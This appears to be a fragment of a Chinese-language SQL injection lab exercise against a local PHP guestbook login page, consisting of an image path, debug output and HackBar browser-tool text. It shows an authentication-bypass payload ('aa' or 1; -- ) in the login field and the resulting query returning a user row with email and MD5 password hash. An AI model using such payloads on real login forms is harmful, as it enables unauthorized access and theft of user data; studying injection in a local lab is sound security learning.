 select * from users where user_name='aa' or 1; -- aa' and user_pwd='c4ca4238a0b923820dcc509a6f75849b'
D:\phpstudy_pro\WWW\liuyan\checkUser.php:19:string 'select * from users where user_name='aa' or 1; -- aa' and user_pwd='c4ca4238a0b923820dcc509a6f75849b'' (len
D:\phpstudy_pro\WWW\liuyan\config\mysql.class.php:67:
object(mysqli_result)[3]
public 'current_field' => int 0
public 'field_count' => int 6
public 'lengths' => null
public 'num_rows' => int 2
public 'type' => int 0
D:\phpstudy_pro\WWW\liuyan\config\mysql.class.php:68:
array (size=6)
0 => string '1' (length=1)
1 => string 'test' (length=4)
2 => string 'test@qq.com' (length=11)
3 => string '202cb962ac59075b964b07152d234b70' (length=32)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Load URL http://127.0.0.1/liuyan/checkUser.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
user_name=aa' or 1; -- aa&user_pass=1